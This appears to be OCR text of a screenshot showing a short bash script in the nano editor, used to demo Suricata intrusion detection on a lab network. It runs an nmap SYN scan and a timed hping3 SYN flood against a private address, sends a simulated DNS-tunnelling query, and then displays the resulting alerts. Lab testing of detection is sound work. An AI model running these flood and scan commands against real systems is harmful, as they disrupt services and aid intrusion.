 helen@Helen: ~
Session Actions Edit View Help
GNU nano 8.6 /home/helen/network_demo.sh
#!/bin/bash
# --- Network Ninja Demo Script (30 sec) ---
echo "[*] Starting Network Ninja Demo..."
sleep 1
# --- Step 1: Port Scan (Nmap SYN Scan) ---
echo "[*] Simulating Port Scan..."
nmap -sS 192.168.1.102
sleep 3
# --- Step 2: SYN Flood ---
echo "[*] Simulating SYN Flood..."
sudo hping3 -S --flood -V -p 80 192.168.1.102 &
HPING_PID=$!
sleep 5
kill $HPING_PID
sleep 1
# --- Step 3: DNS Tunneling ---
echo "[*] Simulating DNS Tunneling..."
dig $(head -c 60 /dev/urandom | base64 | tr -d '=+/').example.com
sleep 2
# --- Step 4: Display Suricata Alerts ---
echo ""
echo "[*] Displaying Suricata Alerts:"
echo "----- DNS Alerts -----"
grep "DNS" /var/log/suricata/fast.log | tail -n 5
echo "----- SYN Flood Alerts -----"
[ Read 35 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-B Previous
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was M-F Next